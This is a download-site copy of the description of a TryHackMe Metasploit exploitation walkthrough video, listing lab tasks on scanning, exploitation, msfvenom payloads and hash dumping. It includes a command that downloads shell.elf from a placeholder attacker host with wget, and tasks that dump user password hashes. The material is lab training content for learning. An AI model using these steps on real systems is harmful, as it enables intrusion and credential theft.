TryHackMe Metasploit: Exploitation | Full Walkthrough 2026 скачать в хорошем качестве
Повторяем попытку...

Скачать видео с ютуб по ссылке или смотреть без блокировок на сайте: TryHackMe Metasploit: Exploitation | Full Walkthrough 2026 в качестве 4k
У нас вы можете посмотреть бесплатно TryHackMe Metasploit: Exploitation | Full Walkthrough 2026 или скачать в максимальном доступном качестве, видео которое было загружено на ютуб. Для загрузки выберите вариант из формы ниже:
-
Информация по загрузке:
Скачать mp3 с ютуба отдельным файлом. Бесплатный рингтон TryHackMe Metasploit: Exploitation | Full Walkthrough 2026 в формате MP3:
Если кнопки скачивания не
загрузились
НАЖМИТЕ ЗДЕСЬ или обновите страницу
Если возникают проблемы со скачиванием видео, пожалуйста напишите в поддержку по адресу внизу
страницы.
Спасибо за использование сервиса ClipSaver.ru


TryHackMe Metasploit: Exploitation | Full Walkthrough 2026
Using Metasploit for scanning, vulnerability assessment and exploitation. 🔗🔗🔗 Room link: https://tryhackme.com/room/metasploit... 🐍🐍 The topics we will cover are: 🐍🐍 🐱 How to scan target systems using Metasploit. 🐱 How to use the Metasploit database feature. 🐱 How to use Metasploit to conduct a vulnerability scan. 🐱 How to use Metasploit to exploit vulnerable services on target systems. 🐱 How msfvenom can be used to create payloads and obtain a Meterpreter session on the target system. [Timestamps] [00:00:00] Task 1: Introduction [00:01:12] Task 2: Scanning [00:11:38] Task 3: The Metasploit Database [00:19:46] Task 4: Vulnerability Scanning [00:22:15] Task 5: Exploitation [00:35:27] Task 6: Msfvenom [00:53:53] Task 7: Summary 🐍🐍 Room Tasks: 🐍🐍 🧀 Task 1: Introduction 🧀 Task 2: Scanning How many ports are open on the target system? Using the relevant scanner, what NetBIOS name can you see? What is running on port 8000? What is the "penny" user's SMB password? Use the wordlist mentioned in the previous task. 🧀 Task 3: The Metasploit Database 🧀 Task 4: Vulnerability Scanning 🧀 Task 5: Exploitation Exploit one of the critical vulnerabilities on the target VM What is the content of the flag.txt file? What is the NTLM hash of the password of the user "pirate"? 🧀 Task 6: Msfvenom Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this machine in the browser. Once on the terminal, type "sudo su" to get a root shell, this will make things easier. Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice). Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000 command and use wget http://ATTACKING_MACHINE_IP:9000/shell.elf to download it to the target machine). Get a meterpreter session on the target machine. Use a post exploitation module to dump hashes of other users on the system. What is the other user's password hash? 🧀 Task 7: Summary ⚠️ Educational Purpose Only This content is for educational and authorized penetration testing purposes only. Always ensure you have permission before testing on any systems. Don't forget to 👍 LIKE and 🔔 SUBSCRIBE for more cybersecurity tutorials! #tryhackme